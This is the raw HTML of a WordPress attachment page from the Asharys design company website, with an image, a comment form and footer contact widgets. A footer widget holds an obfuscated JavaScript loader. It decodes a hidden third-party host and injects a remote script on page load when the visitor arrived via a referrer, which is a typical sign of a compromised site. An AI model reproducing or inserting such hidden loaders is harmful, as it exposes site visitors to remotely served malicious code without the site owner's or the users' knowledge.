							<a href="https://asharys.com/ashary-header-logo/" title="CHABROS1019" rel="attachment"><img width="724" height="483" src="https://asharys.com/wp-content/uploads/2020/05/CHABROS1019.jpg" class="attachment-724x724 size-724x724" alt="" srcset="https://asharys.com/wp-content/uploads/2020/05/CHABROS1019.jpg 1197w, https://asharys.com/wp-content/uploads/2020/05/CHABROS1019-300x200.jpg 300w, https://asharys.com/wp-content/uploads/2020/05/CHABROS1019-1024x683.jpg 1024w, https://asharys.com/wp-content/uploads/2020/05/CHABROS1019-768x512.jpg 768w, https://asharys.com/wp-content/uploads/2020/05/CHABROS1019-500x333.jpg 500w, https://asharys.com/wp-content/uploads/2020/05/CHABROS1019-800x533.jpg 800w, https://asharys.com/wp-content/uploads/2020/05/CHABROS1019-855x570.jpg 855w, https://asharys.com/wp-content/uploads/2020/05/CHABROS1019-740x493.jpg 740w, https://asharys.com/wp-content/uploads/2020/05/CHABROS1019-524x349.jpg 524w" sizes="(max-width: 724px) 100vw, 724px" data-id="979"/></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chabros1019/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asharys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-three-fields row"><p class="comment-form-author  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-email  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-url  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="url" placeholder="Website" name="url" type="text" value="" size="30"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='979' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
	
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 19a0c55e0cb8accef129154ac3824cf4 --></div></aside>		
	</aside><!-- #sidebar-right -->
		
	
	
	
</div><!-- .row -->
</div><!-- .container -->

	
			</div><!-- #main-inner -->
		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
        	<div class="footer footer-text-color-white">
				<div class="footer-inner">
					<div class="container">
						<div class="row multi-columns-row">
									<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img class="wp-image-1749 aligncenter" src="https://asharys.com/wp-content/uploads/2020/06/asharys-emblem-inv.png" alt="" width="119" height="124"/></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>FOLLOW ASHARYS</strong></span></p>
<p style="text-align: center;" data-wp-editing="1"><a href="https://www.facebook.com/Asharys-1613382052325069/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1766 size-full" src="https://asharys.com/wp-content/uploads/2020/06/fb-out-ash.png" alt="" width="30" height="30"/></a>   <a href="https://www.instagram.com/asharysdesign/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1765 size-full" src="https://asharys.com/wp-content/uploads/2020/06/inst-ash.png" alt="" width="30" height="30"/></a>    <a href="https://asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1764 size-full" src="https://asharys.com/wp-content/uploads/2020/06/wht-ash.png" alt="" width="30" height="30"/></a>   <a href="mailto:info@asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1763 size-full" src="https://asharys.com/wp-content/uploads/2020/06/ml-ash.png" alt="" width="30" height="30"/></a></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>VISIT ASHARYS</strong><br/>
F-8, FL19, Nehr-e-Khayyam Street,<br/>
Block 5 Clifton, Karachi, Pakistan<br/>
(021) 35860794</span></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
								</div>
					</div>
				</div><!-- .footer-inner -->
            </div><!-- .footer -->
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 tm-footer2-left">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Copyrights © 2026 Asharys. All rights reserved.</span></p>						</div><!--.footer menu -->
					  
						<div class="col-xs-12 col-sm-6 tm-footer2-right">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Developed by <a href="https://dezidots.com/" target="_blank" rel="noopener">Dezidots</a> Design House</span></p>						</div><!--.copyright -->
						
						
                    </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="fa fa-angle-up"></i></a>
    
	<!-- Inline CSS Start --><!-- Inline CSS End --><script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/asharys.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/sticky/jquery.sticky.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/jquery-match-height/jquery.matchHeight-min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020040801'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>
